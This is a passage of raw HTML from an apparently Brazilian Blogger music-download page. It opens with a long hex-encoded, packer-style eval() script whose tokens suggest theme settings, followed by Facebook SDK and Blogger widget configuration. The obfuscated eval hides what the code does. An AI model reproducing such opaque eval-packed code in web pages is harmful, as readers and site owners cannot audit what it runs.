F\x30\x78\x34\x35\x31\x62\x33\x38\x7C\x5F\x30\x78\x36\x39\x35\x62\x35\x62\x7C\x78\x35\x66\x7C\x5F\x30\x78\x33\x64\x30\x32\x7C\x5F\x30\x78\x34\x30\x38\x62\x65\x33\x7C\x5F\x30\x78\x35\x62\x63\x35\x30\x62\x7C\x5F\x30\x78\x31\x61\x65\x33\x66\x30\x7C\x5F\x30\x78\x34\x63\x62\x62\x39\x38\x7C\x5F\x30\x78\x64\x63\x33\x33\x37\x63\x7C\x5F\x30\x78\x34\x36\x62\x63\x34\x34\x7C\x5F\x30\x78\x33\x32\x38\x36\x63\x34\x7C\x5F\x30\x78\x32\x63\x66\x38\x34\x31\x7C\x78\x32\x65\x7C\x78\x34\x66\x7C\x5F\x30\x78\x36\x38\x37\x62\x38\x7C\x78\x36\x62\x7C\x5F\x30\x78\x33\x34\x66\x34\x62\x30\x7C\x65\x76\x61\x6C\x7C\x5F\x30\x78\x34\x37\x65\x66\x66\x62\x7C\x5F\x30\x78\x33\x63\x32\x30\x30\x61\x7C\x5F\x30\x78\x32\x63\x36\x62\x37\x31\x7C\x5F\x30\x78\x33\x62\x61\x35\x35\x34\x7C\x5F\x30\x78\x36\x32\x31\x38\x31\x64\x7C\x5F\x30\x78\x32\x35\x37\x32\x62\x38\x7C\x5F\x30\x78\x32\x64\x34\x30\x31\x62\x7C\x5F\x30\x78\x33\x64\x38\x36\x38\x39\x7C\x5F\x30\x78\x65\x65\x64\x38\x64\x34\x7C\x5F\x30\x78\x32\x35\x36\x36\x62\x37\x7C\x30\x78\x31\x66\x34\x7C\x5F\x30\x78\x31\x61\x62\x34\x65\x62\x7C\x5F\x30\x78\x32\x64\x32\x31\x38\x36\x7C\x5F\x30\x78\x34\x62\x39\x63\x30\x65\x7C\x5F\x30\x78\x33\x62\x32\x30\x62\x31\x7C\x5F\x30\x78\x38\x38\x32\x62\x38\x34\x7C\x5F\x30\x78\x35\x37\x65\x32\x31\x62\x7C\x5F\x30\x78\x31\x38\x39\x34\x39\x39\x7C\x5F\x30\x78\x31\x62\x30\x32\x33\x64\x7C\x5F\x30\x78\x31\x38\x34\x38\x35\x33\x7C\x5F\x30\x78\x32\x37\x63\x37\x35\x63\x7C\x5F\x30\x78\x32\x61\x64\x32\x7C\x5F\x30\x78\x64\x65\x37\x62\x34\x36\x7C\x5F\x30\x78\x39\x63\x63\x39\x30\x7C\x5F\x30\x78\x32\x61\x36\x31\x32\x65\x7C\x5F\x30\x78\x65\x62\x34\x31\x30\x61\x7C\x5F\x30\x78\x34\x30\x31\x61\x32\x39\x7C\x5F\x30\x78\x32\x32\x36\x31\x30\x35\x7C\x5F\x30\x78\x64\x37\x30\x65\x33\x37\x7C\x5F\x30\x78\x61\x64\x61\x39\x34\x64\x7C\x5F\x30\x78\x34\x65\x63\x33\x35\x30\x7C\x5F\x30\x78\x33\x35\x35\x33\x30\x32\x7C\x5F\x30\x78\x34\x64\x62\x66\x31\x61\x7C\x6D\x6F\x6E\x74\x68\x46\x6F\x72\x6D\x61\x74\x7C\x5F\x30\x78\x35\x64\x66\x38\x61\x63\x7C\x5F\x30\x78\x33\x35\x64\x37\x31\x31\x7C\x30\x78\x34\x30\x7C\x64\x69\x73\x71\x75\x73\x53\x68\x6F\x72\x74\x6E\x61\x6D\x65\x7C\x42\x6F\x6F\x6C\x65\x61\x6E\x7C\x5F\x30\x78\x32\x62\x64\x64\x65\x37\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x64\x69\x73\x71\x75\x73\x5F\x62\x6C\x6F\x67\x67\x65\x72\x5F\x63\x75\x72\x72\x65\x6E\x74\x5F\x75\x72\x6C\x7C\x72\x65\x71\x75\x69\x72\x65\x7C\x78\x32\x38\x7C\x5F\x30\x78\x35\x62\x35\x65\x65\x64\x7C\x78\x32\x39\x7C\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x5F\x30\x78\x32\x66\x38\x30\x38\x65\x7C\x78\x32\x31\x7C\x5F\x30\x78\x33\x38\x63\x34\x63\x31\x7C\x5F\x30\x78\x33\x63\x64\x37\x66\x30\x7C\x5F\x30\x78\x35\x65\x34\x64\x36\x63\x7C\x5F\x30\x78\x66\x61\x37\x64\x63\x33\x7C\x5F\x30\x78\x38\x63\x34\x37\x35\x33\x7C\x5F\x30\x78\x32\x63\x61\x63\x37\x39\x7C\x5F\x30\x78\x32\x38\x32\x38\x34\x39\x7C\x5F\x30\x78\x35\x32\x65\x63\x38\x63\x7C\x5F\x30\x78\x32\x36\x30\x64\x38\x63\x7C\x5F\x30\x78\x34\x32\x33\x62\x30\x61\x7C\x5F\x30\x78\x35\x65\x36\x33\x66\x32\x7C\x5F\x30\x78\x34\x61\x61\x65\x31\x66\x7C\x62\x72\x65\x61\x6B\x7C\x5F\x30\x78\x32\x66\x31\x65\x39\x65\x7C\x5F\x30\x78\x31\x32\x36\x63\x32\x66\x7C\x5F\x30\x78\x32\x62\x63\x65\x65\x36\x7C\x5F\x30\x78\x35\x34\x63\x33\x35\x30\x7C\x78\x35\x65\x7C\x5F\x30\x78\x35\x35\x61\x37\x37\x64\x7C\x5F\x30\x78\x32\x66\x63\x63\x63\x30\x7C\x5F\x30\x78\x62\x38\x33\x38\x39\x38\x7C\x5F\x30\x78\x35\x62\x33\x63\x35\x61\x7C\x5F\x30\x78\x32\x34\x64\x61\x62\x36\x7C\x5F\x30\x78\x33\x34\x66\x65\x65\x39\x7C\x5F\x30\x78\x32\x66\x38\x39\x32\x66\x7C\x5F\x30\x78\x31\x63\x64\x66\x35\x37\x7C\x5F\x30\x78\x34\x36\x37\x31\x62\x66\x7C\x5F\x30\x78\x34\x38\x39\x30\x63\x64\x7C\x5F\x30\x78\x37\x32\x31\x36\x30\x38\x7C\x5F\x30\x78\x35\x35\x38\x36\x36\x36\x7C\x5F\x30\x78\x33\x34\x62\x30\x64\x32\x7C\x5F\x30\x78\x32\x35\x65\x64\x66\x62\x7C\x5F\x30\x78\x33\x34\x37\x35\x38\x30\x7C\x5F\x30\x78\x34\x62\x32\x30\x61\x61\x7C\x30\x78\x36\x34\x7C\x5F\x30\x78\x32\x36\x61\x31\x30\x63\x7C\x5F\x30\x78\x31\x31\x36\x35\x63\x31\x7C\x5F\x30\x78\x32\x62\x63\x61\x38\x31\x7C\x5F\x30\x78\x31\x35\x61\x35\x62\x30\x7C\x5F\x30\x78\x34\x31\x36\x33\x35\x62\x7C\x5F\x30\x78\x35\x31\x38\x36\x35\x39\x7C\x5F\x30\x78\x34\x62\x32\x65\x62\x32\x7C\x66\x69\x78\x65\x64\x53\x69\x64\x65\x62\x61\x72\x7C\x5F\x30\x78\x33\x61\x39\x39\x62\x33\x7C\x5F\x30\x78\x34\x63\x64\x35\x65\x34\x7C\x5F\x30\x78\x39\x35\x35\x39\x64\x36\x7C\x5F\x30\x78\x31\x34\x36\x31\x63\x63\x7C\x5F\x30\x78\x31\x30\x31\x32\x66\x37\x7C\x5F\x30\x78\x32\x66\x35\x39\x66\x32\x7C\x5F\x30\x78\x32\x30\x61\x64\x63\x37\x7C\x5F\x30\x78\x31\x34\x36\x62\x65\x64\x7C\x5F\x30\x78\x34\x33\x38\x33\x61\x32\x7C\x5F\x30\x78\x34\x39\x38\x63\x30\x63\x7C\x5F\x30\x78\x35\x35\x36\x31\x64\x37\x7C\x5F\x30\x78\x33\x39\x33\x30\x31\x38\x7C\x5F\x30\x78\x34\x64\x31\x30\x64\x61\x7C\x5F\x30\x78\x31\x36\x35\x30\x64\x64\x7C\x5F\x30\x78\x31\x36\x34\x39\x35\x65\x7C\x5F\x30\x78\x64\x35\x35\x37\x64\x66\x7C\x5F\x30\x78\x35\x31\x30\x34\x36\x61\x7C\x5F\x30\x78\x33\x61\x63\x63\x32\x35\x7C\x5F\x30\x78\x32\x33\x62\x31\x31\x39\x7C\x5F\x30\x78\x34\x38\x30\x35\x35\x33\x7C\x5F\x30\x78\x32\x64\x66\x66\x63\x37\x7C\x5F\x30\x78\x35\x62\x35\x63\x37\x31\x7C\x5F\x30\x78\x31\x63\x65\x39\x32\x38\x7C\x5F\x30\x78\x32\x34\x64\x30\x63\x66\x7C\x5F\x30\x78\x34\x61\x61\x63\x30\x63\x7C\x5F\x30\x78\x31\x39\x34\x32\x61\x63\x7C\x5F\x30\x78\x34\x38\x35\x32\x62\x62\x7C\x5F\x30\x78\x32\x65\x39\x35\x65\x64\x7C\x5F\x30\x78\x31\x30\x64\x64\x38\x35\x7C\x5F\x30\x78\x34\x32\x64\x37\x62\x64\x7C\x5F\x30\x78\x32\x31\x38\x37\x63\x65\x7C\x5F\x30\x78\x31\x36\x37\x62\x63\x35\x7C\x5F\x30\x78\x32\x64\x61\x36\x66\x30\x7C\x5F\x30\x78\x32\x35\x38\x39\x64\x62\x7C\x5F\x30\x78\x33\x31\x61\x31\x34\x35\x7C\x5F\x30\x78\x34\x37\x39\x32\x34\x64\x7C\x5F\x30\x78\x34\x31\x61\x36\x64\x66\x7C\x5F\x30\x78\x35\x34\x33\x34\x39\x63\x7C\x5F\x30\x78\x33\x35\x39\x37\x62\x62\x7C\x5F\x30\x78\x34\x64\x31\x64\x32\x33\x7C\x5F\x30\x78\x33\x62\x32\x66\x62\x37\x7C\x5F\x30\x78\x31\x61\x35\x34\x65\x63\x7C\x5F\x30\x78\x34\x63\x33\x36\x63\x62\x7C\x5F\x30\x78\x62\x30\x35\x37\x31\x38\x7C\x5F\x30\x78\x31\x66\x36\x31\x33\x63\x7C\x5F\x30\x78\x31\x34\x39\x64\x37\x35\x7C\x5F\x30\x78\x37\x62\x39\x62\x35\x7C\x5F\x30\x78\x34\x32\x36\x31\x61\x64\x7C\x5F\x30\x78\x34\x62\x36\x37\x66\x32\x7C\x5F\x30\x78\x32\x30\x62\x64\x38\x32\x7C\x5F\x30\x78\x32\x35\x34\x38\x32\x31\x7C\x5F\x30\x78\x32\x61\x30\x37\x64\x30\x7C\x5F\x30\x78\x32\x30\x32\x31\x39\x61\x7C\x5F\x30\x78\x31\x37\x63\x65\x66\x63\x7C\x78\x32\x35\x7C\x70\x6F\x73\x74\x50\x65\x72\x50\x61\x67\x65\x7C\x78\x32\x36\x7C\x67\x6C\x6F\x62\x61\x6C\x7C\x5F\x30\x78\x34\x62\x62\x36\x33\x37\x7C\x5F\x30\x78\x33\x32\x62\x36\x65\x62\x7C\x5F\x30\x78\x33\x31\x63\x65\x36\x37\x7C\x5F\x30\x78\x39\x30\x37\x32\x31\x61\x7C\x5F\x30\x78\x32\x38\x64\x31\x35\x37\x7C\x6E\x75\x6C\x6C\x7C\x5F\x30\x78\x32\x30\x30\x33\x65\x30\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x5F\x30\x78\x33\x62\x30\x65\x63\x36\x7C\x5F\x30\x78\x33\x61\x62\x31\x37\x64\x7C\x5F\x30\x78\x66\x61\x31\x66\x64\x65\x7C\x5F\x30\x78\x33\x61\x61\x66\x61\x38\x7C\x5F\x30\x78\x34\x30\x33\x62\x31\x66\x7C\x5F\x30\x78\x32\x61\x63\x66\x62\x37\x7C\x5F\x30\x78\x32\x39\x34\x36\x63\x34\x7C\x5F\x30\x78\x63\x63\x35\x32\x32\x36\x7C\x5F\x30\x78\x31\x35\x39\x33\x38\x39\x7C\x5F\x30\x78\x33\x65\x65\x39\x63\x39\x7C\x5F\x30\x78\x33\x63\x32\x61\x65\x32\x7C\x5F\x30\x78\x35\x32\x63\x34\x35\x39\x7C\x5F\x30\x78\x34\x32\x33\x30\x66\x38\x7C\x5F\x30\x78\x33\x32\x61\x66\x61\x32\x7C\x5F\x30\x78\x35\x36\x39\x62\x32\x62\x7C\x78\x32\x37\x7C\x5F\x30\x78\x32\x38\x66\x32\x66\x35\x7C\x5F\x30\x78\x39\x34\x39\x33\x32\x36\x7C\x5F\x30\x78\x31\x37\x30\x65\x34\x35\x7C\x5F\x30\x78\x31\x31\x38\x62\x63\x33\x7C\x5F\x30\x78\x31\x32\x62\x35\x63\x65\x7C\x5F\x30\x78\x61\x30\x63\x38\x38\x35\x7C\x30\x78\x37\x7C\x5F\x30\x78\x35\x31\x33\x62\x64\x61\x7C\x5F\x30\x78\x35\x35\x31\x66\x32\x65\x7C\x5F\x30\x78\x35\x32\x30\x38\x62\x61\x7C\x5F\x30\x78\x32\x31\x30\x61\x39\x37\x7C\x5F\x30\x78\x31\x38\x62\x37\x64\x30\x7C\x5F\x30\x78\x32\x36\x39\x35\x62\x38\x7C\x5F\x30\x78\x34\x36\x61\x36\x35\x39\x7C\x5F\x30\x78\x32\x32\x31\x31\x34\x31\x7C\x5F\x30\x78\x31\x35\x35\x30\x39\x30\x7C\x5F\x30\x78\x32\x37\x33\x63\x65\x65\x7C\x5F\x30\x78\x31\x63\x37\x37\x62\x33\x7C\x5F\x30\x78\x35\x61\x62\x30\x63\x32\x7C\x5F\x30\x78\x31\x30\x61\x38\x36\x62\x7C\x5F\x30\x78\x35\x66\x30\x62\x64\x34\x7C\x5F\x30\x78\x34\x32\x31\x36\x30\x36\x7C\x5F\x30\x78\x35\x39\x33\x38\x31\x62\x7C\x5F\x30\x78\x39\x33\x66\x65\x61\x37\x7C\x6E\x6F\x54\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x30\x78\x38\x7C\x5F\x30\x78\x64\x36\x66\x36\x31\x35\x7C\x5F\x30\x78\x33\x31\x32\x61\x38\x64\x7C\x5F\x30\x78\x34\x63\x36\x38\x64\x37\x7C\x5F\x30\x78\x35\x33\x61\x32\x66\x34\x7C\x78\x37\x62\x7C\x5F\x30\x78\x33\x63\x33\x39\x66\x65\x7C\x78\x37\x63\x7C\x5F\x30\x78\x34\x39\x39\x66\x61\x38\x7C\x78\x35\x62\x7C\x5F\x30\x78\x32\x38\x66\x37\x31\x39\x7C\x5F\x30\x78\x36\x37\x30\x37\x65\x39\x7C\x5F\x30\x78\x31\x66\x35\x30\x30\x34\x7C\x30\x78\x33\x7C\x5F\x30\x78\x31\x35\x63\x65\x66\x64\x7C\x5F\x30\x78\x31\x34\x38\x38\x38\x61\x7C\x73\x72\x63\x7C\x5F\x30\x78\x32\x35\x32\x31\x36\x31\x7C\x5F\x30\x78\x64\x35\x31\x33\x34\x62\x7C\x5F\x30\x78\x34\x66\x38\x30\x61\x65\x7C\x69\x66\x72\x61\x6D\x65\x7C\x5F\x30\x78\x33\x35\x61\x65\x66\x62\x7C\x5F\x30\x78\x33\x35\x62\x31\x65\x38\x7C\x64\x65\x63\x6F\x64\x65\x55\x52\x49\x43\x6F\x6D\x70\x6F\x6E\x65\x6E\x74\x7C\x5F\x30\x78\x31\x64\x35\x33\x38\x39\x7C\x5F\x30\x78\x32\x62\x66\x61\x35\x64\x7C\x77\x77\x77\x7C\x5F\x30\x78\x34\x66\x34\x32\x34\x61\x7C\x5F\x30\x78\x37\x62\x39\x65\x39\x62\x7C\x5F\x30\x78\x35\x35\x62\x39\x66\x62\x7C\x30\x78\x31\x30\x7C\x5F\x30\x78\x32\x39\x39\x37\x34\x37\x7C\x5F\x30\x78\x31\x38\x66\x38\x64\x61\x7C\x49\x6D\x61\x67\x65\x7C\x30\x78\x66\x66\x7C\x5F\x30\x78\x34\x31\x62\x38\x34\x62\x7C\x30\x78\x31\x62\x64\x7C\x70\x72\x6F\x63\x65\x73\x73\x7C\x5F\x30\x78\x62\x66\x38\x65\x39\x33\x7C\x5F\x30\x78\x34\x34\x63\x64\x37\x33\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x53\x79\x73\x74\x65\x6D\x7C\x30\x78\x33\x65\x38\x7C\x5F\x30\x78\x34\x65\x38\x63\x62\x62\x7C\x30\x78\x36\x7C\x5F\x30\x78\x32\x35\x34\x32\x63\x36\x7C\x5F\x30\x78\x35\x33\x32\x66\x66\x61\x7C\x5F\x30\x78\x31\x62\x62\x61\x31\x32\x7C\x5F\x30\x78\x35\x62\x34\x36\x39\x33\x7C\x5F\x30\x78\x33\x36\x64\x37\x64\x65\x7C\x5F\x30\x78\x35\x65\x32\x33\x36\x38\x7C\x5F\x30\x78\x34\x61\x35\x32\x61\x33\x7C\x5F\x30\x78\x66\x65\x63\x39\x38\x65\x7C\x5F\x30\x78\x31\x31\x61\x39\x33\x63\x7C\x5F\x30\x78\x35\x37\x39\x30\x65\x33\x7C\x5F\x30\x78\x34\x62\x37\x66\x61\x64\x7C\x5F\x30\x78\x33\x63\x61\x34\x64\x31\x7C\x5F\x30\x78\x32\x35\x37\x30\x35\x33\x7C\x5F\x30\x78\x32\x65\x64\x32\x32\x39\x7C\x5F\x30\x78\x64\x35\x66\x63\x39\x35\x7C\x5F\x30\x78\x31\x36\x33\x38\x30\x32\x7C\x5F\x30\x78\x34\x39\x64\x64\x35\x39\x7C\x5F\x30\x78\x31\x32\x34\x31\x31\x64\x7C\x5F\x30\x78\x34\x38\x39\x62\x32\x32\x7C\x5F\x30\x78\x31\x66\x32\x31\x38\x66\x7C\x5F\x30\x78\x32\x38\x31\x36\x32\x35\x7C\x63\x6F\x6D\x7C\x5F\x30\x78\x34\x35\x64\x30\x63\x61\x7C\x5F\x30\x78\x61\x66\x39\x38\x32\x37\x7C\x5F\x30\x78\x33\x65\x33\x37\x63\x39\x7C\x5F\x30\x78\x31\x34\x63\x63\x32\x34\x7C\x5F\x30\x78\x35\x66\x31\x38\x32\x65\x7C\x30\x78\x32\x7C\x5F\x30\x78\x33\x37\x37\x36\x65\x32\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x5F\x30\x78\x35\x36\x33\x34\x64\x63\x7C\x5F\x30\x78\x32\x65\x38\x63\x34\x31\x7C\x5F\x30\x78\x32\x39\x66\x64\x31\x61\x7C\x5F\x30\x78\x32\x34\x39\x39\x39\x39","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x5C\x62","\x67","\x72\x65\x70\x6C\x61\x63\x65"];eval(function(_0xda3ex1,_0xda3ex2,_0xda3ex3,_0xda3ex4,_0xda3ex5,_0xda3ex6){_0xda3ex5= function(_0xda3ex3){return (_0xda3ex3< _0xda3ex2?_tyobfus6165165[4]:_0xda3ex5(parseInt(_0xda3ex3/ _0xda3ex2)))+ ((_0xda3ex3= _0xda3ex3% _0xda3ex2)> 35?String[_tyobfus6165165[5]](_0xda3ex3+ 29):_0xda3ex3.toString(36))};while(_0xda3ex3--){if(_0xda3ex4[_0xda3ex3]){_0xda3ex1= _0xda3ex1[_tyobfus6165165[8]]( new RegExp(_tyobfus6165165[6]+ _0xda3ex5(_0xda3ex3)+ _tyobfus6165165[6],_tyobfus6165165[7]),_0xda3ex4[_0xda3ex3])}};return _0xda3ex1}(_tyobfus6165165[0],62,1116,_tyobfus6165165[3][_tyobfus6165165[2]](_tyobfus6165165[1])))
//]]>
</script>
<!-- Pagination Scripts -->
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='back-top' title='Back to Top'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7knvKkRfVrWgKSRRz-ZKaiGwhuCA:1769023712585';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6334159296906611239','//www.luispagodao.net/2014/01/baixar-cd-guig-guetto-bloco-h-poco.html','6334159296906611239');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6334159296906611239', 'title': '\xae LUIS PAGOD\xc3O.NET', 'url': 'https://www.luispagodao.net/2014/01/baixar-cd-guig-guetto-bloco-h-poco.html', 'canonicalUrl': 'https://www.luispagodao.net/2014/01/baixar-cd-guig-guetto-bloco-h-poco.html', 'homepageUrl': 'https://www.luispagodao.net/', 'searchUrl': 'https://www.luispagodao.net/search', 'canonicalHomepageUrl': 'https://www.luispagodao.net/', 'blogspotFaviconUrl': 'https://www.luispagodao.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-55754901-1', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\xae LUIS PAGOD\xc3O.NET - Atom\x22 href\x3d\x22https://www.luispagodao.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\xae LUIS PAGOD\xc3O.NET - RSS\x22 href\x3d\x22https://www.luispagodao.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\xae LUIS PAGOD\xc3O.NET - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6334159296906611239/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\xae LUIS PAGOD\xc3O.NET - Atom\x22 href\x3d\x22https://www.luispagodao.net/feeds/2668583464113266004/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3640196389618614', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'BAIXE AQUI !! \xbb', 'pageType': 'item', 'postId': '2668583464113266004', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPaoqMOOS4nMl_415yV9XBXZ3XAUhkmDTcoBA_UxtMvL1aMiqii3OxIGFVJnkFTSBJZ3PcnXi_G_NXkmHekGivQkE0hHlX-uukxSGSOGkQpNRZaKAslp0mATWnvADtjU2mmvYz7-_0AT4/s72-c/CAPA-GUIG+GUETTHO.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPaoqMOOS4nMl_415yV9XBXZ3XAUhkmDTcoBA_UxtMvL1aMiqii3OxIGFVJnkFTSBJZ3PcnXi_G_NXkmHekGivQkE0hHlX-uukxSGSOGkQpNRZaKAslp0mATWnvADtjU2mmvYz7-_0AT4/s1600/CAPA-GUIG+GUETTHO.png', 'pageName': 'BAIXAR CD - GUIG GUETTO BLOCO H - PO\xc7O VERDE-SE 26-01-2014', 'pageTitle': '\xae LUIS PAGOD\xc3O.NET: BAIXAR CD - GUIG GUETTO BLOCO H - PO\xc7O VERDE-SE 26-01-2014'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'BAIXAR CD - GUIG GUETTO BLOCO H - PO\xc7O VERDE-SE 26-01-2014', 'description': '      Baixar CD\xa0 GUIG GUETTO\xa0 BLOCO H - PO\xc7O VERDE-SE 26-01-2014   Informa\xe7\xf5es : G\xeanero: \xa0Pagod\xe3 o \xa0 Evento:\xa0 N\xe3o Informado \xa0 \xa0 \xa0 \xa0 \xa0 \xa0 \xa0 \xa0 ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPaoqMOOS4nMl_415yV9XBXZ3XAUhkmDTcoBA_UxtMvL1aMiqii3OxIGFVJnkFTSBJZ3PcnXi_G_NXkmHekGivQkE0hHlX-uukxSGSOGkQpNRZaKAslp0mATWnvADtjU2mmvYz7-_0AT4/s1600/CAPA-GUIG+GUETTHO.png', 'url': 'https://www.luispagodao.net/2014/01/baixar-cd-guig-guetto-bloco-h-poco.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2668583464113266004}}, {'name': 'widgets', 'data': [{'title': 'Full-Width Version', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': '\xae LUIS PAGOD\xc3O.NET (Cabe\xe7alho)', 'type': 'Header', 'sectionId': 'header-logo', 'id': 'Header1'}, {'title': 'Header Ads Widget', 'type': 'HTML', 'sectionId': 'header-ads', 'id': 'HTML1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'social-menu', 'id': 'LinkList73'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'Mobile Logo', 'type': 'Image', 'sectionId': 'mobile-logo', 'id': 'Image70'}, {'title': 'Postagens no blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '2668583464113266004', 'title': 'BAIXAR CD - GUIG GUETTO BLOCO H - PO\xc7O VERDE-SE 26-01-2014', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPaoqMOOS4nMl_415yV9XBXZ3XAUhkmDTcoBA_UxtMvL1aMiqii3OxIGFVJnkFTSBJZ3PcnXi_G_NXkmHekGivQkE0hHlX-uukxSGSOGkQpNRZaKAslp0mATWnvADtjU2mmvYz7-_0AT4/s1600/CAPA-GUIG+GUETTHO.png', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Redes Socias', 'type': 'LinkList', 'sectionId': 'social-widget', 'id': 'LinkList75'}, {'title': 'Mais Baixados da Semana', 'type': 'PopularPosts', 'sectionId': 'sidebar2', 'id': 'PopularPosts1', 'posts': [{'title': 'TONY SALLES CD \xc9 LAMA 2026', 'id': 5792669002214224355}, {'title': 'O MAESTRO AO VIV\xc3O DO MAESTRO', 'id': 7957523537807616426}, {'title': 'KOLE\u0301 I PAN CD AO VIVA\u0303O PRA PAREDA\u0303O 2026', 'id': 1169835762968855195}, {'title': 'SONYC NA VOZ BLOQUINHO CONEX\xc3O 2.0', 'id': 5294958043847899721}, {'title': 'BOB NA VOZ CD AO VIVO 2026', 'id': 5195540566642746508}]}, {'title': 'Video', 'type': 'HTML', 'sectionId': 'sidebar2', 'id': 'HTML2'}, {'title': 'Facebook', 'type': 'HTML', 'sectionId': 'sidebar2', 'id': 'HTML6'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar2', 'id': 'HTML4'}, {'title': 'Video', 'type': 'HTML', 'sectionId': 'footer-sec1', 'id': 'HTML3'}, {'title': 'Mais Baixados do M\xeas', 'type': 'PopularPosts', 'sectionId': 'footer-sec2', 'id': 'PopularPosts2', 'posts': [{'title': 'ROBYSSAO AO VIVO EM CONCEI\xc7\xc3O DA FEIRA 2025', 